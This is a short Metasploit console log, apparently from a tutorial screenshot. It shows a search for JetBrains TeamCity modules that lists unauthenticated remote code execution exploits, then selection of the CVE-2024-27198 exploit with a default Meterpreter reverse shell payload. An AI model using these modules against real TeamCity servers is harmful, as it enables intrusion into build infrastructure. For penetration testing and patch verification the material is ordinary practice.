 msf6 > search teamcity
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/teamcity/teamcity_login . normal No JetBrains TeamCity Login Scanner
1 exploit/multi/http/jetbrains_teamcity_rce_cve_2023_42793 2023-09-19 excellent Yes JetBrains TeamCity Unauthenticated Remote Code Execution
2 \_ target: Windows . . . .
3 \_ target: Linux . . . .
4 exploit/multi/http/jetbrains_teamcity_rce_cve_2024_27198 2024-03-04 excellent Yes JetBrains TeamCity Unauthenticated Remote Code Execution
5 \_ target: Java . . . .
6 \_ target: Java Server Page . . . .
7 \_ target: Windows Command . . . .
8 \_ target: Linux Command . . . .
9 \_ target: Unix Command . . . .
10 exploit/multi/misc/teamcity_agent_xmlrpc_exec 2015-04-14 excellent Yes TeamCity Agent XML-RPC Command Execution
11 \_ target: Windows . . . .
12 \_ target: Linux . . . .
Interact with a module by name or index. For example info 12, use 12 or use exploit/multi/misc/teamcity_agent_xmlrpc_exec
After interacting with a module you can manually set a TARGET with set TARGET 'Linux'
msf6 > use 4
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) >